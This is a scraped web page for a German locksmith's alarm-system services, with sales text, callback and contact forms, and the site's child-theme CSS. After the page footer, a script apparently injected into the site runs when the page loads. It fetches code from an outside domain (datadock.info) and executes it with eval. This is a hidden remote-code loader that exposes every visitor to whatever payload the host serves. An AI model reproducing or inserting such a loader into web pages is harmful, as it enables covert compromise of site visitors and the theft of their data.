<li role="menuitem" id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://schluesseldienst-daniel.de/schliessanlage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schließanlage</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-top-level menu-item-top-level-4"><a href="https://schluesseldienst-daniel.de/alarmanlagen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alarmanlagen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://schluesseldienst-daniel.de/videouberwachung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Videoüberwachung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://schluesseldienst-daniel.de/tursprechanlage-mit-kamera/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Türsprechanlage mit Kamera</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Suche" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://schluesseldienst-daniel.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Suche' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='160'>

	<div id='unser-schlusselnotdienst'  class='avia-section av-coztt-8481125757f98432d50ebb26bf5ec563 main_color avia-section-small avia-no-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-69'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-c6xip-6f0813eecf03c8a7082fcf40b3521b92 av_two_fifth  avia-builder-el-1  el_before_av_one_fifth  avia-builder-el-first  first no_margin flex_column_div av-zero-column-padding '   ><section  class='av_textblock_section av-bnig1-5f3a3bca87b2abe975a9344cfad29290'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3><strong>Wenn es um die Sicherheit<br />
ihres Eigentums geht!</strong></h3>
<p><strong>Ihr Ansprechpartner, erreichbar unter:</strong></p>
<p style="text-align: center;"><a href="tel:089 95 446 934"><strong>089 95 446 934</strong></a></p>
</div></section></div><div class='flex_column av-b58t1-c5644ee65be5071999ca8e05781ae12d av_one_fifth  avia-builder-el-3  el_after_av_two_fifth  el_before_av_two_fifth  no_margin flex_column_div av-zero-column-padding '   ></div><div class='flex_column av-aj7zd-7d963162644225d15bae8f6da2a9d95e av_two_fifth  avia-builder-el-4  el_after_av_one_fifth  avia-builder-el-last  no_margin flex_column_div av-zero-column-padding '   ><section  class='av_textblock_section av-yjq5-c0a298df552ab789b7215b4b53adafd1'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div role="form" class="wpcf7" id="wpcf7-f56-p69-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/alarmanlagen/#wpcf7-f56-p69-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="56" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f56-p69-o1" />
<input type="hidden" name="_wpcf7_container_post" value="69" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><strong>Sie benötigen Hilfe?<br />
Bitten Sie jetzt um einen Rückruf!</strong></p>
<p><label> Ihre Rufnummer * <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label> </p>
<p><label> Rückruf-Thema (*)<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </label><br />
Bitte folgenden Code eintragen: <input type="hidden" name="_wpcf7_captcha_challenge_captcha-170" value="4256946377" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-170" width="72" height="24" alt="captcha" src="https://schluesseldienst-daniel.de/wp-content/uploads/wpcf7_captcha/4256946377.png" /><br />
<span class="wpcf7-form-control-wrap captcha-170"><input type="text" name="captcha-170" value="" size="4" maxlength="4" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p>
<div class="form-submit-button"><input type="submit" value="Abschicken" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
<p><span style="font-size: 8pt;">Bitte beachten Sie unsere <a href="https://schluesseldienst-daniel.de/datenschutzerklarung" class="jcepopup noicon" data-mediabox="1" data-mediabox-width="800">Datenschutzerklärung</a>.</span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></section></div>

</div></div></main><!-- close content main element --></div></div><div id='nice-list-area'  class='avia-section av-91d8x-87207e5bbf0682a30a4892b89e491470 main_color avia-section-default avia-no-shadow  avia-builder-el-6  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-69'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-8ufsd-f2a165b5a0670015fc9ab01792c76e34 av_two_third  avia-builder-el-7  el_before_av_one_third  avia-builder-el-first  first flex_column_div av-zero-column-padding '   ><section  class='av_textblock_section av-7tnel-0d535ad6403c4cf04ce87283dd2fd799'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div class="page-header">
<h4>Alarmanlagen vom Profi</h4>
</div>
<div>
<p>Wir leben in einer Zeit, in der die Alltagskriminalität zum täglichen Leben gehört. Nach Untersuchungen fühlen sich 90% der Bürger in den neuen Bundesländern und 70% der Bürger in den alten Bundesländern von der wachsenden Kriminalität bedroht. In Deutschland wird jede Minute ein Diebstahldelikt verübt.</p>
<p>Die Aufklärungsrate bei Einbrüchen in Wohnungen liegt zur Zeit bei 15%. Schutz ist hier nur durch gezielte Installation fachmännischer Alarmanlagen zu gewährleisten. Der deutsche Sicherheitsmarkt ist im Vergleich mit anderen EU-Staaten noch immer ein &#8222;Entwicklungsland&#8220;. So liegt die Zahl der in Deutschland mit Alarmanlagen ausgestatteten Haushalte nur bei ca. 2%. Im Vergleich liegt die Rate in Frankreich bei 9% in England bei 11% und in den USA sind ein Viertel alles Haushalte mit einer Alarmanlage ausgestattet.</p>
<p>Es ist erwiesen, dass eine installierte Alarmanlage einen nicht zu unterschätzenden Abschreckungswert besitzt. Eine gute und sichere Alarmanlage muss vom Profi für Ihre Bedürfnisse entwickelt und installiert werden.</p>
<p><strong>Mit einer Alarmanlage entgehen Sie auch dem andauernden Wettbewerb auf der Seite der mechanischen Sicherheitstechnik zwischen Sicherheitstechnik Herstellern und Einbrechern.</strong></p>
<p><strong>Lassen Sie sich eine Alarmanlage installieren und Sie sind vor solchen Überraschungen geschützt!</strong></p>
<p>Wir führen vor Ort, ob im Einfamilienhaus oder in Firmen, gerne einen kostenfreien und unverbindlichen Sicherheits-Check für Sie durch, damit das zu schützende Gebäude und das Alarm-System optimal zusammenpassen.</p>
</div>
</div></section>
<div  class='av_promobox av-7lji9-7d2757d593be817333332de4622cbeb0 avia-button-no  avia-builder-el-9  el_after_av_textblock  avia-builder-el-last '><div class='avia-promocontent'><p><img loading="lazy" class="size-full wp-image-70 alignleft" src="https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/icon-text-info.png" alt="" width="60" height="24" />  Fordern Sie unseren kostenlosen und unverbindliche Sicherheits-Check an!</p>
</div></div></div><div class='flex_column av-6toq9-4d110693e71c6382e5f5d1ef5206b3bc av_one_third  avia-builder-el-10  el_after_av_two_third  avia-builder-el-last  flex_column_div '   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-64ovt-e7c742260b0d143df24afd0540695251">
#top .av-special-heading.av-64ovt-e7c742260b0d143df24afd0540695251{
padding-bottom:30px;
font-size:25px;
}
body .av-special-heading.av-64ovt-e7c742260b0d143df24afd0540695251 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-64ovt-e7c742260b0d143df24afd0540695251 .av-special-heading-tag{
font-size:25px;
}
.av-special-heading.av-64ovt-e7c742260b0d143df24afd0540695251 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-64ovt-e7c742260b0d143df24afd0540695251 av-special-heading-h4 blockquote modern-quote  avia-builder-el-11  el_before_av_textblock  avia-builder-el-first  av-inherit-size'><h4 class='av-special-heading-tag'  itemprop="headline"  >Top Vorteile unserer <br /> Alarmanlagen</h4><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-5vz2l-afbba36782721b11c2b88daf792f43ce'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><ul class="cvsi">
<li>Effektiver Schutz durch höchste Sicherheitsstufen Senkung der betrieblichen oder privaten Sachversicherungskosten</li>
<li>Vermeidung von Folgeschäden, die nicht oder nur schwer versicherbar sind</li>
<li>Abschreckung von Tätern bereits im Vorfeld</li>
<li>Persönliche Betreuung durch Ansprechpartner in Ihrer Region</li>
<li>Wir sind Fachpartner von der Abus Security GmbH &amp; Co KG &#8211; dem Marktführer in Deutschland</li>
<li>Spezielle Konditionen für Vermieter und Hausverwaltungen, wo auch Ihre Eigentümer oder Mieter davon profitieren</li>
</ul>
</div></section></div></div></div></div><!-- close content main div --></div></div><div id='unser-kostenloser-area'  class='avia-section av-5bv2p-5e747120454b9ccdffe8a87afc9b7c76 main_color avia-section-default avia-no-shadow  avia-builder-el-13  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-69'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-4ivmt-1d70fc84a36d95ca68c8f09936bcda04 av_one_full  avia-builder-el-14  el_before_av_one_half  avia-builder-el-first  first flex_column_div av-zero-column-padding '   ><div  class='av-special-heading av-3pi85-11fbdd25ac9d66b033177cfd605e8038 av-special-heading-h2 blockquote modern-quote  avia-builder-el-15  avia-builder-el-no-sibling  av-inherit-size'><h2 class='av-special-heading-tag'  itemprop="headline"  >Unser Kostenloser Sicherheits-Check für Sie</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='flex_column av-38iyl-f3e3064da170ee690435f9131028f723 av_one_half  avia-builder-el-16  el_after_av_one_full  el_before_av_one_half  first no_margin flex_column_div column-top-margin'   ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2osjl-5c9fd726088837349c13710d2b334bf0">
#top .av-special-heading.av-2osjl-5c9fd726088837349c13710d2b334bf0{
padding-bottom:10px;
font-size:25px;
}
body .av-special-heading.av-2osjl-5c9fd726088837349c13710d2b334bf0 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2osjl-5c9fd726088837349c13710d2b334bf0 .av-special-heading-tag{
font-size:25px;
}
.av-special-heading.av-2osjl-5c9fd726088837349c13710d2b334bf0 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-2osjl-5c9fd726088837349c13710d2b334bf0 av-special-heading-h4 blockquote modern-quote  avia-builder-el-17  el_before_av_textblock  avia-builder-el-first  av-inherit-size'><h4 class='av-special-heading-tag'  itemprop="headline"  >Keine Chance für Einbrecher?<br /> <u>Wir überprüfen gerne die Sicherheit ihres Hauses oder Unternehmens!</u></h4><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-22o3d-36147a52b13d3c7059e328d44b9dc079'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Genügt Ihre Sicherheitstechnik noch Ihren Ansprüchen? Entspricht sie noch dem aktuellen Stand der Technick? Lassen Sie von unseren Experten einen Sicherheits-Check machen. Wir Überprüfen den Stand Ihrer Sicherheit und erarbeiten gemeinsam mit Ihnen einen Plan für Ihre perfekte Sicherheit. Komplett kostenlos und unverbindlich. Einfach das Formular ausfüllen und einer unserer Experten meldet sich umgehend bei Ihnen.</p>
</div></section></div><div class='flex_column av-1jy3h-4bc520348cf216ca88cdcfce54855221 av_one_half  avia-builder-el-19  el_after_av_one_half  avia-builder-el-last  no_margin flex_column_div column-top-margin'   ><section  class='av_textblock_section av-tbdl-7465b5060285734b70b9ccf612053d1b'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div role="form" class="wpcf7" id="wpcf7-f21-p69-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/alarmanlagen/#wpcf7-f21-p69-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="21" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f21-p69-o2" />
<input type="hidden" name="_wpcf7_container_post" value="69" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> E-Mail (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Ort<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Ihre Nachricht (*)<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </label><br />
Bitte folgenden Code eintragen: <input type="hidden" name="_wpcf7_captcha_challenge_captcha-170" value="4129678997" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-170" width="72" height="24" alt="captcha" src="https://schluesseldienst-daniel.de/wp-content/uploads/wpcf7_captcha/4129678997.png" /><br />
<span class="wpcf7-form-control-wrap captcha-170"><input type="text" name="captcha-170" value="" size="4" maxlength="4" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p>
<p><label><span class="wpcf7-form-control-wrap Pflichtfeld-checkbox"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="Pflichtfeld-checkbox[]" value="(*) Hiermit akzeptiere ich die" /><span class="wpcf7-list-item-label">(*) Hiermit akzeptiere ich die</span></span></span></span> <a href="https://schluesseldienst-daniel.de/datenschutzerklaerung/?frame=true" target="_blank"><b>Datenschutzbedingungen</b></a></label> </p>
<div class="form-submit-button"><input type="submit" value="Abschicken" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></section></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2019 Schlüsseldienst Daniel UG (haftungsbeschränkt) - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://schluesseldienst-daniel.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://schluesseldienst-daniel.de/datenschutzerklarung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Datenschutzerklärung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div id="fb-root"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://schluesseldienst-daniel.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://schluesseldienst-daniel.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://schluesseldienst-daniel.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia.js?ver=4.8.8' id='avia-default-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/shortcodes.js?ver=4.8.8' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.8.12' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.8.12' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.8.12' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.8.12' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.8.12' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.8.12' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.8.12' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.8.12' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.8.12' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.8.12' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.8.12' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.8.12' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.8.12' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.8.12' id='avia-module-menu-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.8.12' id='avia-module-notification-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.8.12' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.8.12' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.8.12' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.8.12' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.8.12' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.8.12' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.8.12' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.8.12' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.8.12' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.8.12' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.8.12' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.8.12' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.8.12' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schluesseldienst-daniel.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.8.8' id='avia-hamburger-menu-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.8.8' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.8.8' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.8.8' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.8.8' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=4.8.8' id='avia-footer-effects-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.8.8' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.8.8' id='avia_blocks_front_script-js'></script>
<script type='text/javascript' src='https://schluesseldienst-daniel.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://schluesseldienst-daniel.de/wp-content/themes/schluesseldienst/style.css?ver=4.8.8
body_size: 2421
content:
/*
Theme Name: Schluesseldienst
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Schluesseldienst
Author URI: https://www.schluesseldienst-daniel.de/
Template: enfold
*/

/*Add your own styles here:*/
h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, sans-serif !important;
}
.link-apply-color a{
	color:#a9b729 !important; 
}
.red-color-apply{
	color:#cc0000 !important;
}
h4 {
    line-height:35px;
    font-size: 22px;
    font-weight: 300;
}
.header-custom-phone-area{
	position: absolute;
    top: -120px!important;
    right: 50px;
}
.header-custom-phone-area p{
	height:1em!important;
}
.header-custom-area {
    position: absolute;
    top: -150px;
    right: 50px;
}
.link-button.button-blue, .link-button.button-blue a {
    background-color: #5d9cbd;
	cursor: pointer;
	font-size: 1.1em;
	padding: 5px 12px;
	border: 1px solid;
	border-color: #595959;
	text-decoration: none;
}
#top .title_container .container {
    padding-top: 0px;
    padding-bottom: 0px;
    min-height: 30px;
}
a.link-button, .link-button a {
    font-weight: bold;
    color: #fff !important;
}
#unser-schlusselnotdienst .column-top-margin {
    margin-top: 5px;
}
ul.cvsi li {
    background: url('https://schluesseldienst-daniel.de/wp-content/uploads/2019/10/list_key.png') 0 7px no-repeat;
    padding: 0px 0px 0px 30px;
    margin: 0px 0px 10px 5px;
    list-style-type: none;
    line-height: 22px;
}
div.lightbox-2 h3.jsn-moduletitle {
    background-color: #002F2F !important;
    background-image: none !important;
}
#unser-kostenloser-area h2 {
    background-color: #002F2F !important;
    color: #fff;
    padding: 15px;
    font-size: 22px !important;
	text-shadow: 0 1px 0 #FFF;
}
